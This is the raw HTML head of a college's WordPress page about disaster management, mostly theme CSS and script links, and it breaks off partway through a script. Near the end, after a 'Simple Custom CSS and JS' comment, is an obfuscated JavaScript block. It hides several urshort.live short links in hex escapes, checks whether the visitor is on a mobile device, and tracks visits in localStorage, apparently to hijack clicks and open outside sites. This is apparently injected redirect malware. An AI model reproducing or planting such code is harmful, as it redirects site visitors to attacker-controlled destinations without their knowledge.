.load_more_item,.header_search .header_search-button > i:hover,.header_search-field .search-form:after,.page_404_wrapper .softlab_404_button .wgl_button_link:hover,.mc_form_inside #mc_signup_submit:hover,.single_team_page .team-single_speaches-info .speech-info_desc span,.single_team_page .team-info_wrapper .team-info_item a:hover,.single-member-page .member-icon:hover,.single-member-page .team-link:hover,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_icons a:hover,.single_portfolio-wrapper .portfolio-category:hover,.team-icons .member-icon:hover,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a,.wpml-ls a:hover,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover,.wgl-container ul li:before,.wgl_portfolio_item-meta a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_subtitle,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_subtitle,.wgl_portfolio_category-wrapper a:hover,.wgl_module_team .team-item_info .team-item_titles .team-title:hover,.wgl_module_team .team-info_icons a:hover,.wgl-icon:hover,.wgl-theme-color,.wgl_portfolio_item-wrapper .portfolio_link-icon:hover,.wgl_portfolio_item-corners,.wgl_portfolio_item-meta .post_cats,.wgl_portfolio_item-cats,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon,.wpb-js-composer .vc_row .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active > a,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover > a,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title,.softlab_module_circuit_services .services_item-icon,ul.wp-block-archives.wp-block-archives-list li a:hover,ul.wp-block-categories.wp-block-categories-list li a:hover + .post_count,ul.wp-block-categories.wp-block-categories-list li a:hover,ul.wp-block-latest-posts li a:hover{color: #664bc4;}.hover_links a:hover,header .header-link:hover{color: #664bc4 !important;}body .widget_nav_menu .current-menu-ancestor > a,body .widget_nav_menu .current-menu-item > a,body .widget_recent_entriesul li .post-date,body .widget_rss ul li .rss-date,body .widget_meta ul li .post_count,body .widget_archive ul li > a:before,.recent-posts-widget .meta-wrapper a,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_categories ul li a:hover + span,body .widget_product_categories ul li a:hover + .post_count,body .widget_archive ul li a:hover + .post_count,.widget.widget_recent_comments ul li a,.widget.widget_recent_entries ul li:before,.widget.widget_pages ul li a:hover,.widget.widget_meta ul li a:hover,.author-widget_social a:hover,.tagcloud a:hover,.widget.widget_recent_comments ul li span.comment-author-link a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_nav_menu ul li a:hover,.author-widget_img-wrapper,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.recent-posts-widget .meta-wrapper a{color: #664bc4;}.post_featured_bg .meta-wrapper .blog-post_meta-categories a:hover,body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,.meta-wrapper .blog-post_meta-categories a:hover{color: #664bc4 !important;}.single_team_page .team-title:before,.slick-dots li button,.softlab_module_double_headings .heading_title .heading_divider,.softlab_module_double_headings .heading_title .heading_divider:before,.softlab_module_double_headings .heading_title .heading_divider:after,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before,.load_more_item:after,.widget.softlab_widget.softlab_banner-widget .banner-widget_button:after,.wgl_button_link:after,.theme-gradient .comment-respond .button__wrapper:after,.wgl-container ul.softlab_plus li:after,.wgl-container ul.softlab_plus li:before,.wgl-container ul.softlab_dash li:before,.wgl-pagination .page .current,.wgl-pagination .page a:hover,.isotope-filter a:after,ul.wp-block-archives.wp-block-archives-list li a:before,ul.wp-block-archives.wp-block-archives-list li a:after,ul.wp-block-categories.wp-block-categories-list li a:before,ul.wp-block-categories.wp-block-categories-list li a:after{background: #664bc4;}::selection,.vc_wp_custommenu .menu .menu-item a:before,.primary-nav ul li ul li:hover > a > span:before,.primary-nav .lavalamp-object,.primary-nav ul li ul li > a span:before,.primary-nav ul li ul li > a:before,.primary-nav > ul > li > a > span:before,.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a,body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:after,#comments > h3:after,#sb_instagram .sbi_photo:before,aside > .widget + .widget:before,button:hover,body .widget_categories ul li > a:hover:before,body .widget_categories ul li > a:hover:after,body .widget_product_categories ul li > a:hover:before,body .widget_product_categories ul li > a:hover:after,body .widget_meta ul li > a:hover:before,body .widget_meta ul li > a:hover:after,body .widget_archive ul li > a:hover:before,body .widget_archive ul li > a:hover:after,body .widget_categories ul li > a:before,body .widget_categories ul li > a:after,body .widget_product_categories ul li > a:before,body .widget_product_categories ul li > a:after,body .widget_meta ul li > a:before,body .widget_meta ul li > a:after,body .widget_archive ul li > a:before,body .widget_archive ul li > a:after,mark,span.highlighter,.blog-post_cats span a,.calendar_wrap caption,.comment-reply-title:after,.softlab_divider .softlab_divider_line .softlab_divider_custom .divider_line,.softlab_module_cats .cats_item-count,.softlab_module_double_headings .heading_subtitle:after,.softlab_module_double_headings .heading_subtitle:before,.softlab_module_progress_bar .progress_bar,.softlab_module_infobox.type_tile:hover:before,.softlab_module_social.with_bg .soc_icon,.softlab_module_title:after,.softlab_module_title .carousel_arrows a:hover span,.softlab_module_videobox .videobox_link,.softlab_module_carousel.pagination_circle_border .slick-dots li.slick-active button,.softlab_module_carousel.pagination_line .slick-dots li button:before,.softlab_module_carousel.pagination_square .slick-dots li,.load_more_works,.wgl-social-share_pages.hovered_style .share_social-icon-plus:before,.wgl-social-share_pages.hovered_style .share_social-icon-plus:after,.inside_image.offset_animation:before,.mc_form_inside #mc_signup_submit,.wgl-ellipsis span,.wgl_module_title.item_title .carousel_arrows a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active:after,.wgl-container ul.softlab_plus li:before,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap tbody td > a:before,.widget .counter_posts,.widget.widget_pages ul li a:before,.widget.widget_nav_menu ul li a:before,.widget_nav_menu .menu .menu-item:before,.widget_postshero .recent-posts-widget .post_cat a,.widget_categories ul li > a:before,.widget_meta ul li > a:before,.widget_archive ul li > a:before,.softlab_module_services_3 .services_icon_wrapper .services_circle_wrapper .services_circle,.softlab_module_ico_progress .progress_completed,.button__wrapper:hover:after{background-color: #664bc4;}.blog-post_meta-date,.softlab_module_carousel.navigation_offset_element .slick-prev:hover,.softlab_module_carousel.navigation_offset_element .slick-next:hover,.softlab_module_demo_item .di_button a,.next-link:hover,.prev-link:hover{border-color: #664bc4;background: #664bc4;} .softlab_module_button a:hover,.softlab_module_carousel.pagination_circle_border .slick-dots li button,.softlab_module_title .carousel_arrows a:hover span:before,.load_more_works{border-color: #664bc4;}body input[type='text']:focus,body input[type='text']:active,body input[type='url']:focus,body input[type='url']:active,body input[type='search']:focus,body input[type='search']:active,body input[type='email']:focus,body input[type='email']:active,body input[type='password']:focus,body input[type='password']:active,body input[type='tel']:focus,body input[type='tel']:active,body input[type='time']:focus,body input[type='time']:active,select:focus,select:active,textarea:focus,textarea:active{border-color: #664bc4;}.single_team_page .team-info_wrapper .team-info_svg svg,.single_team_page .team-single_wrapper:hover .team-info_wrapper .team-info_svg svg,.wgl_module_team.horiz_type .team-item_content:hover .team-info_svg svg{fill: #664bc4;}.wgl-theme-header .header_search .header_search-field:after{border-bottom-color: rgba(102,75,196,0.9);}.dropcap-bg {box-shadow: 0px 6px 13px rgba(102,75,196,0.3);}.theme_color_shadow,.softlab_module_button.wgl_button .wgl_button_link,.wgl-theme-header .wrapper .softlab_module_button a:hover,input[type="submit"],button,.load_more_item,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading,.wgl_module_team .team-info_icons .team-icon,.single-team .single_team_page .team-info_icons .team-icon{box-shadow:0px 9px 30px 0px rgba(102,75,196,0.4);}.inside_image .overlay:before,.inside_image.always_info_animation:hover .overlay:before{box-shadow: inset 0px 0px 0px 0px rgba(102,75,196,1);}.inside_image:hover .overlay:before,.inside_image.always_info_animation .overlay:before{box-shadow: inset 0px 0px 0px 10px rgba(102,75,196,1);}.wgl-pagination .page .current,.wgl-pagination .page-numbers:hover{box-shadow: 0px 6px 13px 0px rgba(102,75,196,0.2); }.button-read-more:hover,#comments .commentlist .comment_info .meta-wrapper .comment-edit-link,.wgl-social-share_pages.hovered_style ul li a:hover,.blog-post_views-wrap:before,.blog-post_meta-categories span,.number-comments,.softlab_module_time_line_horizontal .tlh_check_wrap,.softlab_module_testimonials .testimonials_item:before,.softlab_module_counter .counter_value_wrapper,body .widget .widget-title .widget-title_wrapper:before,.widget.softlab_widget.softlab_banner-widget .banner-widget_text .tags_title:after,.softlab_module_double_headings .heading_subtitle,.single_team_page .team-info_wrapper .team-department span,.isotope-filter a.active,.isotope-filter a:hover,.isotope-filter a:after,.softlab_module_testimonials .testimonials_position,.wgl-container ul.softlab_slash li:before,.wgl_module_team .team-department,.wgl-secondary-color,.wgl_portfolio_item-meta .post_cats a:hover,.wgl_portfolio_item-title .title:hover a{color: #54e0c4;}.post_featured_bg .meta-wrapper .blog-post_meta-categories a,.meta-wrapper .blog-post_meta-categories a{color: #54e0c4;}#multiscroll-nav span,#multiscroll-nav li .active span,.isotope-filter a .number_filter{background: #54e0c4;}body .widget .widget-title:after,.wgl-container ul li:before,.wgl-social-share_pages.standard_style a:before,.softlab_module_time_line_horizontal .tlh_check_wrap {background-color: #54e0c4;}.author-info_social-link:after{border-color: #54e0c4;}.author-widget_social a span,.single_info-share_social-wpapper .share_link .share-icon_animation{border-right-color: rgba(84,224,196,0.1);border-left-color: rgba(84,224,196,0.1);}.wgl-social-share_pages.standard_style a:hover:before{box-shadow:0px 9px 30px 0px rgba(84,224,196,0.4);}.footer .mc4wp-form-fields input[type="submit"]:hover,.footer .mc4wp-form-fields input[type="submit"]:focus,.footer .mc4wp-form-fields input[type="submit"]:active,.footer_top-area .footer-link:before,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover{color: #664bc4;}.footer_top-area .footer-link:hover{color: #664bc4 !important;}.footer ul li:before,.footer ul li:before,.footer_top-area a:hover,.footer_top-area a:hover{color: #664bc4;}.footer_top-area .widget-title,.footer_top-area .widget-title .rsswidget,.footer_top-area .widget.widget_pages ul li a,.footer_top-area .widget.widget_nav_menu ul li a,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a,.footer_top-area .widget.widget_archive ul li > a,.footer_top-area .widget.widget_categories ul li > a,.footer_top-area .widget.widget_pages ul li > a,.footer_top-area .widget.widget_meta ul li > a,.footer_top-area .widget.widget_recent_comments ul li > a,.footer_top-area .widget.widget_recent_entries ul li > a,.footer_top-area .widget.widget_archive ul li:before,.footer_top-area .widget.widget_meta ul li:before,.footer_top-area .widget.widget_categories ul li:before,.footer_top-area strong,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area h5,.footer_top-area h6{color: #161616;}.footer_top-area{color: #4f4e4e;}.footer_top-area .widget.widget_archive ul li:after,.footer_top-area .widget.widget_pages ul li:after,.footer_top-area .widget.widget_meta ul li:after,.footer_top-area .widget.widget_recent_comments ul li:after,.footer_top-area .widget.widget_recent_entries ul li:after,.footer_top-area .widget.widget_nav_menu ul li:after,.footer_top-area .widget.widget_categories ul li:after{background-color: #4f4e4e;}.footer .copyright{color: #96a1b6;}.footer .mc4wp-form-fields input[type="submit"]{background-color: #664bc4;border-color: #664bc4;}.theme-gradient .footer .wpcf7 input[type="submit"],.footer .wpcf7 input[type="submit"]{background: #54e0c4;}.footer .wpcf7 input[type="submit"]:hover{box-shadow:0px 9px 30px 0px rgba(84,224,196,0.4); ;}body {background:#ffffff;}ol.commentlist:after {background:#ffffff;}h1,h1 a,h1 span {font-family:Poppins;font-weight:700;font-size:42px;line-height:48px;}h2,h2 a,h2 span {font-family:Poppins;font-weight:700;font-size:36px;line-height:48px;}h3,h3 a,h3 span {font-family:Poppins;font-weight:700;font-size:30px;line-height:42px;}h4,h4 a,h4 span {font-family:Poppins;font-weight:700;font-size:24px;line-height:36px;}h5,h5 a,h5 span {font-family:Poppins;font-weight:600;font-size:20px;line-height:26px;}h6,h6 a,h6 span {font-family:Poppins;font-weight:600;font-size:18px;line-height:24px;}@media only screen and (max-width: 1200px) {.wgl-theme-header{background-color: rgba(128,128,128,1) !important;color: #ffffff !important;}.hamburger-inner,.hamburger-inner:before,.hamburger-inner:after{background-color:#ffffff;}}@media only screen and (max-width: 1200px) {.wgl-theme-header .wgl-mobile-header{display: block;}.wgl-site-header{display:none;}.wgl-theme-header .mobile-hamburger-toggle{display: inline-block;}.wgl-theme-header .primary-nav{display:none;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav{display:block;}.wgl-theme-header .wgl-sticky-header{display: none;}body.mobile_switch_on .wgl-menu_outer {height: calc(100vh - 100px);}.mobile_nav_wrapper .primary-nav{min-height: calc(100vh - 100px - 30px);}.wgl-social-share_pages{display: none;}}@media only screen and (max-width: 1200px) {body .wgl-theme-header.header_overlap{position: relative;z-index: 2;}}@media only screen and (max-width: 768px) {.page-header{padding-top:15px !important;padding-bottom:40px!important;height:378px !important;}.page-header_content .page-header_title {color:#161616 !important;font-size:42px !important;line-height:72px !important;}.page-header_content .page-header_breadcrumbs {color:#8b9baf !important;font-size:16px !important;line-height:24px !important;}}.vc_custom_1550237311162{padding-top: 20px !important;}.vc_custom_1550237319194{padding-top: 20px !important;}.softlab_module_button .wgl_button_link:before, .softlab_module_button .btn_border_gradient:before {background: #6a4bc4;background: -webkit-radial-gradient(100% 150%,circle farthest-corner,#d75dbc 10%,#6a4bc4 50%);background: radial-gradient(circle farthest-corner at 100% 150%,#d75dbc 10%,#6a4bc4 50%);;}.softlab_module_button .wgl_button_link:after, .softlab_module_button .btn_border_gradient:after {background: #6a4bc4;}.softlab_module_button .wgl_button_link:hover {color: #ffffff;}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading:before,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:after { background: #6a4bc4;background: -webkit-radial-gradient(100% 150%,circle farthest-corner,#d75dbc 10%,#6a4bc4 50%);background: radial-gradient(circle farthest-corner at 100% 150%,#d75dbc 10%,#6a4bc4 50%); }.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon { color: #6a4bc4 }.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_icon,.wpb-js-composer .wgl-container .vc_row .vc_toggle:hover .vc_toggle_icon {color: inherit }.info_prev-link_wrapper > a:before,.softlab_module_carousel .slick-prev:before,.softlab_module_carousel .slick-next:before,.info_next-link_wrapper > a:before{background: #d75dbc;background: -webkit-radial-gradient(100% 100%,circle farthest-corner,#6a4bc4 0%,#d75dbc 100%);background: radial-gradient(circle farthest-corner at 100% 100%,#6a4bc4 0%,#d75dbc 100%);}.load_more_item,form.post-password-form input[type="submit"],.widget.softlab_widget.softlab_banner-widget .banner-widget_button,.button__wrapper,.wgl_module_team .team-info_icons .team-icon,.single-team .single_team_page .team-info_icons .team-icon,.page_404_wrapper .softlab_404_button .wgl_button_link,.blog-post .softlab_module_videobox .videobox_link_wrapper a{background: #d75dbc;background: #6a4bc4;background: -webkit-radial-gradient(100% 150%,circle farthest-corner,#d75dbc 10%,#6a4bc4 50%);background: radial-gradient(circle farthest-corner at 100% 150%,#d75dbc 10%,#6a4bc4 50%);}.author-widget_img-wrapper{background: #d75dbc;background: -webkit-radial-gradient(100% 100%,circle farthest-corner,#6a4bc4 0%,#d75dbc 100%);background: radial-gradient(circle farthest-corner at 100% 100%,#6a4bc4 0%,#d75dbc 100%);}ul.wgl-products li a.add_to_cart_button:before,ul.wgl-products li a.button:before,ul.wgl-products li .added_to_cart.wc-forward:before,div.product form.cart .button,#payment #place_order,#payment #place_order:hover,#add_payment_method .wc-proceed-to-checkout a.checkout-button,table.shop_table.cart input.button,#add_payment_method .wc-proceed-to-checkout a.checkout-button:before,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:before,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:before,.cart .button,button.button:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.cart .button:hover,.cart-collaterals .button,.cart-collaterals .button:hover,table.shop_table.cart input.button:hover,.woocommerce-message a.button:before,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:not(.checkout):before,.wc-proceed-to-checkout a.checkout-button{background: #d75dbc;background: #6a4bc4;background: -webkit-radial-gradient(100% 150%,circle farthest-corner,#d75dbc 10%,#6a4bc4 50%);background: radial-gradient(circle farthest-corner at 100% 150%,#d75dbc 10%,#6a4bc4 50%);}.woocommerce-message a.button:after,#add_payment_method .wc-proceed-to-checkout a.checkout-button:after,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:after,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:after{background-color:#664bc4;}.woocommerce .cart .button:hover{color:#664bc4 !important;}.woocommerce.widget_shopping_cart .buttons a:before,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background: #d75dbc;background: #6a4bc4;background: -webkit-radial-gradient(100% 150%,circle farthest-corner,#d75dbc 10%,#6a4bc4 50%);background: radial-gradient(circle farthest-corner at 100% 150%,#d75dbc 10%,#6a4bc4 50%);}.rev_slider .rev-btn.gradient-button{background: -webkit-linear-gradient(left,#6a4bc4 0%,#d75dbc 50%,#6a4bc4 100%);background-size: 300%,1px;background-position: 0%;}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/js/swipebox/js/jquery.swipebox.min.js?ver=6.0.11' id='swipebox-js'></script>
<link rel="https://api.w.org/" href="https://www.rathinamcollege.edu.in/management/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rathinamcollege.edu.in/management/wp-json/wp/v2/pages/1415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rathinamcollege.edu.in/management/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rathinamcollege.edu.in/management/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.rathinamcollege.edu.in/management/?p=1415' />
<link rel="alternate" type="application/json+oembed" href="https://www.rathinamcollege.edu.in/management/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rathinamcollege.edu.in%2Fmanagement%2Fdisaster-management%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rathinamcollege.edu.in/management/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rathinamcollege.edu.in%2Fmanagement%2Fdisaster-management%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<div class="npf_chatbots" data-w="5cf9b2de95874325af61d94aad869b01" style="display:none;"></div>
<script type="text/javascript">
    var s=document.createElement("script");
    s.type="text/javascript";
    s.async=true;
    s.src="https://chatbot.in1.nopaperforms.com/en-gb/backend/bots/niaachtbtscpt.js/4505f35478c5192e/5cf9b2de95874325af61d94aad869b01";
    document.body.appendChild(s);
</script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x74\x6d\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x67\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6f\x64\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x74\x52\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x63\x77\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x72\x63\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x66\x67\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x43\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x53\x71\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 